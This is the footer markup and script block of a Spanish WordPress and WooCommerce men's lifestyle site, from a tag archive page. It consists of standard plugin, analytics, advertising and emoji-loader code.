                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697250bfdb09a
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"0","tz":"1","srv":"www.hombremoderno.es","arch_tag":"proteinas","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-a8ca43db90da18c4d6b1de0e34b31a0c" id="hombr-a8ca43db90da18c4d6b1de0e34b31a0c"></div><script>window.advads_ajax_queries = [{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/tag\/proteinas\/","post":{"id":782322,"author":"11","post_type":"post"},"wp_the_query":{"term_id":320,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":5,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-a8ca43db90da18c4d6b1de0e34b31a0c","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-697250bfe3ac9">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-697250bfe3ac9',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posts tagged \u0026ldquo;proteinas\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>